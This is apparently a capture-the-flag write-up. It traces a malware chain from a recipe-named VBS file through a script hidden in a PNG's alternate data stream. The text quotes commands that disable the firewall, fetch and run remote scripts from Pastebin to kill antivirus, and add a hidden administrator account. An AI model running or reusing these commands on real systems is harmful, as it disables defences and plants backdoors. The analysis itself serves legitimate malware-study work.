Starting the analysis
In this challenge we are provided with a .rar file. We can extract the following files from this archive:
- An image named “SantasVillage.png”
- A txt named “RecipeForClassicBreadStuffing.txt”
If we pay attention to the txt file, we will notice that it is actually a vbs script. If we open it and view its contents we are met with the following code:

What this script is doing is:
- Open a website with recipe instructions.
- Try to craft the path for the png image.
- Try and execute a script named herfxmasgiftfreh.cmd found inside an ADS stream of the png file.
This should raise some alarms about the script inside the ADS stream of the png image, so let’s start analyzing it. To get the contents of the hidden script inside the ADS stream, we can run the following command:

After running the command “Get-Content –Path .\VillageOfSanta.png -Stream herfxmasgiftfreh.cmd” we get the embedded .cmd script that seems to be obfuscated. Let’s save it to a separate file and start deobfuscating it.
Deobfuscation
The method of obfuscation here is called envar obfuscation. Basically the malware creates a set of characters and creates the code to be executed by taking individual characters from the defined list:
After we are done deobfuscating the script (by replacing each expression with the corresponding character), we are met with the following script:
The script has a lot going on, but we should pay attention to only 3 suspicious parts. The first one is the one where the script tries to download a .bat file from Pastebin and then run it:
netsh firewall set opmode mode-disable
powershell -command "Invoke-Webrequest https://pastebin.com/raw/bLnD8FWX -outfile KillAVS.bat"
start KillAVS.bat
If we visit this url, we are met with another obfuscated script:
Upon deobfuscating it with the same method used previously, we end up with the following deobfuscated script:
This tried to stop all possible AV engines that may be installed on the system. Really interesting, but no flag here, so let’s move to the second suspicious url:
cls
powershell -Command "Invoke-WebRequest https://pastebin.com/raw/ptkj3Ua5 -outFile ycynlog.cmd"
start /min ycynlog.cmd
As before, another obfuscated script can be found by visiting the url:
Deobfuscating once again the script with the same methodology, we end up with:
Another file being dropped… But this time its an executable. Maybe this is the end? Visiting the rentry link we end up with some hex values that match the header of an executable:
The script itself tries to decode them and save the bytes to an executable, so we should try and do the same. We can use cyberchef for that:
Saving them as an .exe and opening the executable in IDA, we are met with the following contents:
After looking around a bit in the functions, we are finally met with the flag:
UINT AddUser()
{
WinExec(
"cmd.exe /c net user System_guest NHACK{4_7h3_23c02d_7h15_w45_4n_4c7u4l_m4lw4r3_54mpl3_s0_c0n92475!!} /add";
0);
return WinExec("cmd.exe /c net localgroup administrators System_guest /add"; 0);
}